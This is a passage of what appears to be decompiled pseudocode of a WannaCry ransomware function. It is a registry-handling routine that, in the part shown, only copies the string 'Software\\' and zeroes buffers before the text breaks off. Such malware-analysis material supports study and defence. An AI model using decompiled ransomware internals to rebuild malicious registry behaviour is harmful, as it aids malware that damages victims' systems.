 int __cdecl FUN_004010fd(int registry_action)
{
size_t dir_length;
LSTATUS LVar1;
int iVar2;
wchar_t *software_string;
wchar_t (**ppawVar3) [10];
undefined4 *puVar4;
bool bVar5;
HKEY hKey;
BYTE registry_dir;
undefined4 local_2df;
wchar_t (*software_string_buffer) [10];
undefined4 local_c4 [45];
DWORD local_10;
int i;
HKEY *hRegWannacry;
software_string = u_Software\_0040e04c;
ppawVar3 = &software_string_buffer;
for (iVar2 = 5; iVar2 != 0; iVar2 = iVar2 + -1) {
*ppawVar3 = *(wchar_t (**) [10])software_string;
software_string = software_string + 2;
ppawVar3 = ppawVar3 + 1;
}
registry_dir = '\0';
hRegWannacry = (HKEY *)0x0;
puVar4 = local_c4;
for (iVar2 = 0x2d; iVar2 != 0; iVar2 = iVar2 + -1) {
*puVar4 = 0;
puVar4 = puVar4 + 1;
}
puVar4 = &local_2df;
for (iVar2 = 0x81; iVar2 != 0; iVar2 = iVar2 + -1) {
*puVar4 = 0;
puVar4 = puVar4 + 1;
}